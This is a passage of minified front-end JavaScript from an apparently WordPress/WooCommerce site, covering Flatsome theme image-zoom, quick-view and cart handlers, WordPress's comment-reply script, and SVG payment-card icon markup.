a=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),(function(){!a.isMouseOver&&r||a.show(t)}));this.$target.append(this.$flyout);var s=this.$target.outerWidth(),c=this.$target.outerHeight(),l=this.$flyout.width(),u=this.$flyout.height(),d=this.$zoom.width(),h=this.$zoom.height();e=Math.ceil(d-l),o=Math.ceil(h-u),e<0&&(e=0),o<0&&(o=0),i=e/s,n=o/c,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},c.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},c.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},c.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},c.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},c.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout((function(){t.$notice.detach(),t.detachNotice=null}),this.opts.errorDuration)},c.prototype._loadImage=function(e,o){var i=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(i).on("error",t.proxy(this._onError,this)).on("load",o,t.proxy(this._onLoad,this)),i.style.position="absolute",i.src=e},c.prototype._move=function(t){if(0===t.type.indexOf("touch")){var s=t.touches||t.originalEvent.touches;r=s[0].pageX,a=s[0].pageY}else r=t.pageX||r,a=t.pageY||a;var c=this.$target.offset(),l=r-c.left,u=a-c.top,d=Math.ceil(l*i),h=Math.ceil(u*n);if(flatsomeVars.rtl&&(d=e-d),d<0||h<0||d>e||h>o)this.hide();else{var m=-1*h,f=-1*d;"transform"in document.body.style?this.$zoom.css({transform:`translate(${flatsomeVars.rtl?-f:f}px, ${m}px)`}):this.$zoom.css({top:m,left:f}),this.opts.onMove.call(this,m,f)}},c.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},c.prototype.swap=function(e,o,i){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:t.isArray(i)?i.join():i}),this.$link.attr(this.opts.linkAttribute,o)},c.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each((function(){var o=t.data(this,"easyZoom");o?void 0===o.isOpen&&o._init():t.data(this,"easyZoom",new c(this,e))}))}}(t)}.apply(e,i))||(t.exports=n)}()},428:function(t){"use strict";t.exports=window.jQuery}},r={};function a(t){var e=r[t];if(void 0!==e)return e.exports;var o=r[t]={exports:{}};return n[t].call(o.exports,o,o.exports,a),o.exports}a.m=n,e=Object.getPrototypeOf?function(t){return Object.getPrototypeOf(t)}:function(t){return t.__proto__},a.t=function(o,i){if(1&i&&(o=this(o)),8&i)return o;if("object"==typeof o&&o){if(4&i&&o.__esModule)return o;if(16&i&&"function"==typeof o.then)return o}var n=Object.create(null);a.r(n);var r={};t=t||[null,e({}),e([]),e(e)];for(var s=2&i&&o;"object"==typeof s&&!~t.indexOf(s);s=e(s))Object.getOwnPropertyNames(s).forEach((function(t){r[t]=function(){return o[t]}}));return r.default=function(){return o},a.d(n,r),n},a.d=function(t,e){for(var o in e)a.o(e,o)&&!a.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},a.f={},a.e=function(t){return Promise.all(Object.keys(a.f).reduce((function(e,o){return a.f[o](t,e),e}),[]))},a.u=function(t){return"js/chunk.popups.js"},a.miniCssF=function(t){},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o={},i="flatsome:",a.l=function(t,e,n,r){if(o[t])o[t].push(e);else{var s,c;if(void 0!==n)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==t||d.getAttribute("data-webpack")==i+n){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",i+n),s.src=t),o[t]=[e];var h=function(e,i){s.onerror=s.onload=null,clearTimeout(m);var n=o[t];if(delete o[t],s.parentNode&&s.parentNode.removeChild(s),n&&n.forEach((function(t){return t(i)})),e)return e(i)},m=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){const t=a.u;a.u=e=>{const o=t(e),i=globalThis.flatsomeVars?.theme.version;return o+(i?"?ver="+i:"")}}(),a.p=globalThis.flatsomeVars?.assets_url??"/",function(){var t={643:0};a.f.j=function(e,o){var i=a.o(t,e)?t[e]:void 0;if(0!==i)if(i)o.push(i[2]);else{var n=new Promise((function(o,n){i=t[e]=[o,n]}));o.push(i[2]=n);var r=a.p+a.u(e),s=new Error;a.l(r,(function(o){if(a.o(t,e)&&(0!==(i=t[e])&&(t[e]=void 0),i)){var n=o&&("load"===o.type?"missing":o.type),r=o&&o.target&&o.target.src;s.message="Loading chunk "+e+" failed.\n("+n+": "+r+")",s.name="ChunkLoadError",s.type=n,s.request=r,i[1](s)}}),"chunk-"+e,e)}};var e=function(e,o){var i,n,r=o[0],s=o[1],c=o[2],l=0;if(r.some((function(e){return 0!==t[e]}))){for(i in s)a.o(s,i)&&(a.m[i]=s[i]);c&&c(a)}for(e&&e(o);l<r.length;l++)n=r[l],a.o(t,n)&&t[n]&&t[n][0](),t[n]=0},o=self.flatsomeChunks=self.flatsomeChunks||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))}(),function(){"use strict";a(7925),a(8785),a(8272);const t=window.matchMedia("(prefers-reduced-motion: reduce)");let e=!1;function o(){e="undefined"==typeof UxBuilder&&t.matches}function i(){return jQuery.fn.magnificPopup?Promise.resolve():a.e(230).then(a.t.bind(a,2801,23))}o(),t.addEventListener?.("change",o),jQuery.loadMagnificPopup=i,jQuery.fn.lazyMagnificPopup=function(t){const e=jQuery(this),o=t.delegate?e.find(t.delegate):e;return o.one("click",(n=>{n.preventDefault(),i().then((()=>{e.data("magnificPopup")||e.magnificPopup(t),e.magnificPopup("open",o.index(n.currentTarget)||0)}))})),e},Flatsome.behavior("quick-view",{attach:function(t){"uxBuilder"!==jQuery("html").attr("ng-app")&&jQuery(".quick-view",t).each((function(t,o){jQuery(o).hasClass("quick-view-added")||(jQuery(o).on("click",(function(t){if(""!=jQuery(this).attr("data-prod")){jQuery(this).parent().parent().addClass("processing");var n={action:"flatsome_quickview",product:jQuery(this).attr("data-prod")};jQuery.post(flatsomeVars.ajaxurl,n,(function(t){i().then((()=>{jQuery(".processing").removeClass("processing"),jQuery.magnificPopup.open({removalDelay:300,autoFocusLast:!1,closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,items:{src:'<div class="product-lightbox lightbox-content">'+t+"</div>",type:"inline"},callbacks:{afterClose:()=>{jQuery(o).closest(".box").find(".box-text a:first").trigger("focus")}}}),setTimeout((function(){const t=jQuery(".product-lightbox");t.imagesLoaded((function(){const t={cellAlign:"left",wrapAround:!0,autoPlay:!1,prevNextButtons:!0,adaptiveHeight:!0,imagesLoaded:!0,dragThreshold:15,rightToLeft:flatsomeVars.rtl};e&&(t.friction=1,t.selectedAttraction=1),jQuery(".product-lightbox .slider").lazyFlickity(t)})),Flatsome.attach("tooltips",t)}),300);let i=jQuery(".product-lightbox form.variations_form");jQuery(".product-lightbox form").hasClass("variations_form")&&i.wc_variation_form();let n=jQuery(".product-lightbox .product-gallery-slider"),r=jQuery(".product-lightbox .product-gallery-slider .slide.first img"),a=jQuery(".product-lightbox .product-gallery-slider .slide.first a"),s=r.attr("data-src")?r.attr("data-src"):r.attr("src");const c=jQuery.Deferred();n.one("flatsome-flickity-ready",(()=>c.resolve()));let l=function(){n.data("flickity")&&n.flickity("select",0)},u=function(){n.data("flickity")&&n.imagesLoaded((function(){n.flickity("resize")}))};jQuery.when(c).done((()=>{i.on("hide_variation",(function(t,e){r.attr("src",s).attr("srcset",""),u()})),i.on("click",".reset_variations",(function(){r.attr("src",s).attr("srcset",""),l(),u()}))})),i.on("show_variation",(function(t,e){jQuery.when(c).done((()=>{e.image.src?(r.attr("src",e.image.src).attr("srcset",""),a.attr("href",e.image_link),l(),u()):e.image_src&&(r.attr("src",e.image_src).attr("srcset",""),a.attr("href",e.image_link),l(),u())}))})),jQuery(".product-lightbox .quantity").addQty()}))})),t.preventDefault()}})),jQuery(o).addClass("quick-view-added"))}))}}),jQuery((function(t){t(".ux-buy-now-button").each((function(){const e=t(this),o=e.closest("form").find(".single_add_to_cart_button");o.length&&function(t){if("MutationObserver"in window)return new MutationObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}))}((function(t){const o=t.target.classList.contains("disabled");e.toggleClass("disabled",o)})).observe(o.get(0),{attributes:!0,attributeFilter:["class"]})}))})),jQuery(document.body).on("click",".variations_form .ux-buy-now-button",(function(t){const e=jQuery(this).siblings(".single_add_to_cart_button");"undefined"!=typeof wc_add_to_cart_variation_params&&e.hasClass("disabled")&&(t.preventDefault(),e.hasClass("wc-variation-is-unavailable")?alert(wc_add_to_cart_variation_params.i18n_unavailable_text):e.hasClass("wc-variation-selection-needed")&&alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))})),a(775),jQuery((function(t){const e={openDrawer:null,openDropdown:null};function o(){!t(".cart-item .nav-dropdown").length||window.matchMedia("(max-width: 849px)").matches&&t(".header-main .cart-item .header-cart-link.off-canvas-toggle").length?function(){let o=0;if(t.fn.magnificPopup){if(o=t.magnificPopup.instance?.isOpen?300:0,o&&"#cart-popup"===t.magnificPopup.instance?.currItem?.src)return;o&&t.magnificPopup.close()}e.openDrawer&&clearTimeout(e.openDrawer),e.openDrawer=setTimeout((()=>{t(".cart-item .off-canvas-toggle").trigger("click")}),o)}():(t(".cart-item.has-dropdown").addClass("current-dropdown cart-active"),e.openDropdown&&clearTimeout(e.openDropdown),e.openDropdown=setTimeout((()=>{t(".cart-active").removeClass("current-dropdown")}),5e3))}function i(){o(),function(){const e=t("#header"),o=e.hasClass("has-sticky"),i=e.hasClass("sticky-hide-on-scroll--active"),n=t(".cart-item.has-dropdown").length>0;o&&n&&i&&(t(".header-wrapper",e).addClass("stuck"),e.removeClass("sticky-hide-on-scroll--active"))}()}!function(){t("span.added-to-cart").length&&o();const e=t(".cart-item.has-dropdown");(function(t){switch(t){case"0":case"false":case!1:return!1;case"1":case"true":case!0:return!0;default:return Boolean(t)}})(window.flatsomeVars.is_mini_cart_reveal)&&t("body").on("added_to_cart",i),t(document).on("flatsome-open-mini-cart",o),t(".shop-container").on("click",(()=>e.removeClass("current-dropdown cart-active"))),e.hover((()=>t(".cart-active").removeClass("cart-active")))}()})),a(8417),a(4696);var n=!1;const r=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);function s(){return window.flatsomeVars.scrollPaddingTop}jQuery(document).on("flatsome-product-gallery-tools-init",(()=>{r||(n=jQuery(".has-image-zoom .slide").easyZoom({loadingNotice:"",preventClicks:!1})),jQuery(".zoom-button").off("click.flatsome").on("click.flatsome",(function(t){jQuery(".product-gallery-slider").find(".is-selected a").trigger("click"),t.preventDefault()})),jQuery(".has-lightbox .product-gallery-slider").each((function(){jQuery(this).lazyMagnificPopup({delegate:"a",type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1}})}))})),jQuery((function(t){const e=t(".product-thumbnails .first img").attr("data-src")?t(".product-thumbnails .first img").attr("data-src"):t(".product-thumbnails .first img").attr("src"),o=t("form.variations_form"),i=t(".product-gallery-slider"),a=t(".product-thumbnails");let s=null;const c=t.Deferred(),l=t.Deferred();i.one("flatsome-flickity-ready",(()=>c.resolve())),a.one("flatsome-flickity-ready",(()=>l.resolve())),a.length&&!a.is(":hidden")||l.resolve();const u=function(){n&&n.length&&(s=n.filter(".has-image-zoom .slide.first").data("easyZoom"),s.swap(t(".has-image-zoom .slide.first img").attr("src"),t(".has-image-zoom .slide.first img").attr("data-large_image")))},d=function(){i.data("flickity")&&i.flickity("select",0)},h=function(){i.data("flickity")&&i.imagesLoaded((function(){i.flickity("resize")}))};t.when(c).then((()=>{t(document).trigger("flatsome-product-gallery-tools-init")}));const m=t.when(c,l).then((()=>{r&&h(),o.on("hide_variation",(function(o,i){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),h()})),o.on("click",".reset_variations",(function(){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),d(),u(),h()}))}));o.on("show_variation",(function(o,i){t.when(m).done((()=>{i.hasOwnProperty("image")&&i.image.thumb_src?(t(".product-gallery-slider-old .slide.first img, .sticky-add-to-cart-img, .product-thumbnails .first img, .product-gallery-slider .slide.first .zoomImg").attr("src",i.image.thumb_src).attr("srcset",""),d(),u(),h()):(t(".product-thumbnails .first img").attr("src",e),h())}))}))})),document.documentElement.style,window.getComputedStyle(document.documentElement)["scroll-behavior"],jQuery((function(t){if(!document.body.classList.contains("single-product"))return;const e=window.location.hash,o=window.location.href;function i(){!function(){const e=t(".reviews_tab"),o=e.length?e:t("#reviews").closest(".accordion-item");o.length&&o.find("a:not(.active):first").trigger("click")}(),setTimeout((()=>{t.scrollTo("#reviews",{offset:-s()-15})}),500)}(e.toLowerCase().indexOf("comment-")>=0||"#comments"===e||"#reviews"===e||"#tab-reviews"===e||o.indexOf("comment-page-")>0||o.indexOf("cpage=")>0)&&i(),t("a.woocommerce-review-link").on("click",(function(t){t.preventDefault(),history.pushState(null,null,"#reviews"),i()}))})),a(2434),jQuery((function(t){const e=t(".sticky-add-to-cart");if(!e.length)return;const o=function(t,e={}){return new IntersectionObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}),{rootMargin:"0px",threshold:.1,...e})}((o=>{const{top:i}=o.boundingClientRect,n=o.intersectionRatio<=0&&i<=0;e.toggleClass("sticky-add-to-cart--active",n),t("body").toggleClass("has-sticky-product-cart",n)}),{threshold:0});t(".sticky-add-to-cart-select-options-button",e).on("click",(function(e){e.preventDefault();const o=t(".product");if(!o.length)return;const i=o.find("form.variations_form"),n=i.length?i:o;t.scrollTo(n,{offset:-s()-15})}));const i=e.data("product-id")||0;function n(e,o){e.on("change",(function(){o.val(t(this).val())}))}t(`#product-${i} button.single_add_to_cart_button:visible`).first().each(((i,r)=>{const a=t(r).closest("form.cart");n(t(".qty",e),t(".qty",a)),n(t(".qty",a),t(".qty",e)),o.observe(r)}))})),a(1330),jQuery("table.my_account_orders").wrap('<div class="touch-scroll-table"/>'),jQuery(document.body).on("submit","form.cart",(function(t){if(void 0===t.originalEvent)return;const e=jQuery(t.originalEvent.submitter);e.is(".single_add_to_cart_button, .ux-buy-now-button")&&(e.hasClass("disabled")||e.addClass("loading"),jQuery(window).on("pageshow",(()=>{e.hasClass("loading")&&e.removeClass("loading")})))})),jQuery(document.body).on("updated_cart_totals",(function(){jQuery(document).trigger("yith_wcwl_reload_fragments");const t=jQuery(".cart-wrapper");Flatsome.attach("lazy-load-images",t),Flatsome.attach("quick-view",t),Flatsome.attach("wishlist",t),Flatsome.attach("cart-refresh",t),Flatsome.attach("equalize-box",t)})),jQuery(document).ajaxComplete((function(){Flatsome.attach("add-qty",jQuery(".quantity").parent()),Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded",(function(){Flatsome.attach("add-qty",jQuery(".quantity").parent())})),jQuery(document.body).on("updated_checkout",(function(){Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(".disable-lightbox a").on("click",(function(t){t.preventDefault()})),jQuery((function(t){t.scroll_to_notices=function(e){t.scrollTo(e)}})),jQuery((function(t){t("#login-form-popup").find(".woocommerce-notices-wrapper > ul").length>0&&t('[data-open="#login-form-popup"]').trigger("click")}))}()}();
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);
const none = '<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>';
const amex = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z 